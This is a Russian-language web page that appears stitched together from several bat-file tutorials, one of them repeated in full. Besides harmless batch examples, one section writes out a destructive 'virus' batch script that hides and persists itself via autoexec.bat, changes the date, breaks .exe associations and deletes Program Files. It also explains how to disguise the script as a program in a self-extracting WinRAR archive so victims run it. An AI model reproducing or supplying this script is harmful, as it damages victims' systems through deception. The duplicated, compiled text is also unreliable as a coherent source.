Написание простого вируса в блокноте. Простенький батник
Как создать BAT файл или вирус в блокноте?

В этой статье я желаю поведать вам, как создать bat файл, редактировать и запускать его и на что он вообще способен. Все, что нам нужно это блокнот,прямые руки и немного терпения.
Что представляет собой BAT файл?
Это простой текстовый файл или как говорят в народе батник, имеющий расширение .bat В этом файле прописан перечень команд и выполняется он с участием командной строки. Когда вы запускаете bat файл, сначала происходит запуск командной строки cmd, а он в свою очередь начинает считывать все команды в файле и поочерёдно выполнять их
Для чего создавать BAT файл
В основном такие файлы используют для автоматизации рутинных процессов, например, совершать одно и тоже действие определённое количество раз (запускать или завершать любое количество программ, создавать, редактировать и удалять несколько папок за раз, массово менять имена файлов, копировать, перемещать их) и т.д. а также позволяют писать простые вирусы.
Создание BAT файла
Сперва, для удобства работы создадим на рабочем столе Новую папку, затем внутри неё создаём текстовый файл с именем file,
запишем туда несколько команд
@echo Hello, i’m bat!pause
Теперь в меню блокнота выбираем «Сохранить как»,
в диалоговом окне в поле тип файла выбираем «Все файлы»
затем к file приписываем .bat и должно получиться file.bat,
Нажимаем на кнопку «Сохранить».
Чтобы отредактировать bat файл всего лишь необходимо нажать правой кнопкой мыши на файл и в контекстном меню выбрать «Изменить»
Теперь можно запустить bat файл и увидеть, что он делает. Он просто выводит текст — «Hello, i’m bat!»
Теперь рассмотрим, что делают написанные в нём команды:
Echo – команда вывода на экран@ — запрещает показывать
Для создания bat файла вы можете использовать любые команды командной строки windows,весь список находится здесь.
Давайте теперь напишем что-нибудь посложнее, напишем bat файл, который создает 100 папок. Для этого просто создайте файл с именем mkdir.bat и напечатайте там такие команды:
@echo offfor /l %%i in (1,1,100) do mkdir «dir %%i»
После запуска батника,вы увидите 100 новых папок,в скриншоте показано только 10 так как остальные не вместились бы
А теперь сразу создадим bat файл, который будет удалять созданные нами раннее 100 папок
@echo offfor /l %%i in (1,1,100) do rmdir «dir %%i»
Сейчас поясню, что делают эти команды в bat файле:
@echo off — запрещает вывод всех команд на экран
for – цикл, выполняет команду указанное количество раз
do – указывает, что делать
%%i – переменная, куда подставляются значения
in(1,1,100) – набор, который раскрывается в последовательность чисел от заданного начала, конца и шага
В нашем случае от 1,2,3,4,5,6,7,8…100
mkdir – создаёт папку
rmdir – удаляет папку
Вместо количества папок -100 вы можете поставить 10.000,100.000 и чем больше число, тем больше времени может зависнуть компьютер, от пары секунд до нескольких минут, в зависимости от мощности процессора.
Я надеюсь что вы уже научились не только создавать bat файл, но и редактировать и запускать его,поняли для чего они используется и как применять его на практике.
Понравилась статья? Не жалейте,ставьте лайк! Спасибо:)
Источник: yroki-kompa.ru
teora-holding.ru
Как создать bat-файл (пакетный файл)

В этой статье рассмотрим два способа создания bat-файла: с помощью Проводника и с помощью Блокнота. Этого будет достаточно, чтобы создавать новые bat-файлы, но сперва определимся, для чего они нужны. Если совсем просто, то bat-файл нужен для того, чтобы один раз записать набор команд для командной строки Windows, а затем выполнять их в любое время не набирая каждый раз. В общем, идеальный вариант для ленивых и/или системных администраторов. =)
Сразу перейду к делу:
Способ первый. Создаём bat-файл в «Проводнике»
Сразу оговорюсь, что для этого способа нужно, чтобы было включено отображение расширение файлов в «Проводнике». Это удобно во многих случаях и я не понимаю, почему по умолчанию эта фишка отключена в Windows.
Итак, создаём текстовый файл в «Проводнике»:

Меняем его расширение (то, что после последней точки) на .bat:

После того, как нажмём на Enter, Windows поинтересуется «После изменения расширения этот файл может оказаться недоступным. Выполнить изменение?». Ну конечно «Да»! Именно этого мы и добиваемся: сменить расширение .txt на .bat:
Вуаля! Мы получили «батник», т.е. исполняемый файл, в который можно вписать команды, которые будут выполняться при его запуске:

Способ второй. Создаём bat-файл в «Блокноте»
Чтобы создать bat-файл с помощью «Блокнота», нужно открыть «Блокнот» (или любой текстовый файл в «Блокноте») и воспользоваться меню «Файл», опция «Сохранить как...»:

Откроется окно сохранения файла. Тут важно учесть 2 вещи:
- «Тип файла» должен быть выставлен на Все файлы (*.*)
- «Имя файла» должно иметь расширение .bat
Смотрим, куда сохраняем (чтобы потом найти) и жмём кнопку «Сохранить»:

Получаем ещё один bat-файл =)

Итого:
Любой их этих способов имеет смысл, если есть права администратора. Но первый требует дополнительных настроек (которые я рекомендую всё-таки поменять и применить).
Заберите ссылку на статью к себе, чтобы потом легко её найти ;)
Выберите, то, чем пользуетесь чаще всего:
Спасибо за внимание, оставайтесь на связи! Ниже ссылка на форум и обсуждение ; )
mb4.ru
Написание простого вируса в блокноте
Недавно решил немного расширить свой кругозор в области безопасности и немного порылся в сети на тему простых вирусов в кустарных условиях. Оказывается вирусы можно создавать даже в простом блокноте. Информацию об этом я представляю только в ознакомительных целях. Помните писать вирусы - плохо. Вам же наверное не приятно когда ваш любимый компьютер заражают, вот и вы не поступайте так с другими.Писать будем bat файл в обычном виндовом блокноте. Создаем файл и пишем.
@Echo off (запрещаем вывод на экран исполняемых команд) Echo Virus Loading (Выводит на экран надпись «Virus Loading» В место нее можете писать что угодно) Date 13.09.96 (эта строка изменяет дату) If exist c:ski.bat goto abc (проверяет существует ли файл, …..) Copy %0 c:ski.bat (копирует вирус только изменив названия) Attrib +h c:ski.bat ( делает файлу ski.bat атрибут скрытый Echo c:ski.bat >>autoexec.bat (Прописывает файл ski.bat в автозагрузку :abc ( ……если он существует, то программа перейдет на метку :abc) md PRIDUROK md LUZER md DURAK (Создает пустые папки) md LAMER Label E: PRIDUROK (CD-ROM будет называться PRIDUROK) assoc .exe=.mp3 (запускает все ексшники как музыка del c:Program Files/q (удаляет все файлы из этой папки) Echo VIRUS LOAD (Выводит надпись)
Итак мы написали простой вирус. Теперь нажимаем ФАЙЛ>>СОХРАНИТЬ КАК, и в поле имя файла пишем, например virus.bat .bat обязательна везде. Появился значок MS-DOS. Так что бы жертва не смогла увидеть его код будем использовать WIinRar. Берем наш вирусочек и кидаем его в архив вылетит окно и ты просто ставишь галочку «создать SFX-архив. Далее заходим в дополнительное и открываем параметры SFX там есть строка выполнить после распаковки и ты пишешь РЕАЛЬНОЕ имя твоего вируса. Видишь простой блокнот вступил как вирусосаздатель, а WinRar сделал якобы программу….выводы делать тебе. И смотри непопадись сам на это. Не принимай файлы в инете от незнакомых людей и смотри на размер файла.
reg - непосредственная работа с реестром. Смотреть reg /? всем! rcp - обмен файлами через rcp в ascii runas - от имени пользователя tasklist - отображает приложения и сеансы, связанные с ним. taskkill - позволяет завершить один или несколько процессов tftp - trivial ftp tskill - убить процесс reg - утилита взаимодействия с реестром bootcfg - настройка boot.ini append - позволяет открывать удаленные файлы так, словно они находятся в текущем. getmac - получить мас logoff - Заверщить пользовательский сеанс. mem - вывод на экран сведений о текущих процессах в ОЗУ mqbkup - архивирование netsh - ?? openfiles - просмотреть открытые файлы. rsh - выполнение команд на удаленных узлах с запущеной rsh sc - command line ?? rexec - выполнение команд на удаленных узлах с запущеной rexec shutdown - выключить (хе-хе) local or remote computer. systeminfo - вывод инфы о компе. schtasks - планировщик заданий. xcopy - копирование файлов и каталогов. tsshutdn - завершение работы сервера в установленом порядке. set - вывод, задание и удаление переменных среды cmd.exe. Свойства системы (пр.кн."мой комп") - дополнительно - Переменные среды. Там не все переменные, но много! Все смотреть просто set. Кстати, вот некоторые RunDLL команды, которые могут использоваться при создании батников
atomx.net
Как создать bat-файл (пакетный файл)

В этой статье рассмотрим два способа создания bat-файла: с помощью Проводника и с помощью Блокнота. Этого будет достаточно, чтобы создавать новые bat-файлы, но сперва определимся, для чего они нужны. Если совсем просто, то bat-файл нужен для того, чтобы один раз записать набор команд для командной строки Windows, а затем выполнять их в любое время не набирая каждый раз. В общем, идеальный вариант для ленивых и/или системных администраторов. =)
Сразу перейду к делу:
Способ первый. Создаём bat-файл в «Проводнике»
Сразу оговорюсь, что для этого способа нужно, чтобы было включено отображение расширение файлов в «Проводнике». Это удобно во многих случаях и я не понимаю, почему по умолчанию эта фишка отключена в Windows.
Итак, создаём текстовый файл в «Проводнике»:

Меняем его расширение (то, что после последней точки) на .bat:

После того, как нажмём на Enter, Windows поинтересуется «После изменения расширения этот файл может оказаться недоступным. Выполнить изменение?». Ну конечно «Да»! Именно этого мы и добиваемся: сменить расширение .txt на .bat:
Вуаля! Мы получили «батник», т.е. исполняемый файл, в который можно вписать команды, которые будут выполняться при его запуске:

Способ второй. Создаём bat-файл в «Блокноте»
Чтобы создать bat-файл с помощью «Блокнота», нужно открыть «Блокнот» (или любой текстовый файл в «Блокноте») и воспользоваться меню «Файл», опция «Сохранить как...»:

Откроется окно сохранения файла. Тут важно учесть 2 вещи:
- «Тип файла» должен быть выставлен на Все файлы (*.*)
- «Имя файла» должно иметь расширение .bat
Смотрим, куда сохраняем (чтобы потом найти) и жмём кнопку «Сохранить»:

Получаем ещё один bat-файл =)

Итого:
Любой их этих способов имеет смысл, если есть права администратора. Но первый требует дополнительных настроек (которые я рекомендую всё-таки поменять и применить).
Заберите ссылку на статью к себе, чтобы потом легко её найти ;)
Выберите, то, чем пользуетесь чаще всего:
Спасибо за внимание, оставайтесь на связи! Ниже ссылка на форум и обсуждение ; )
mb4.ru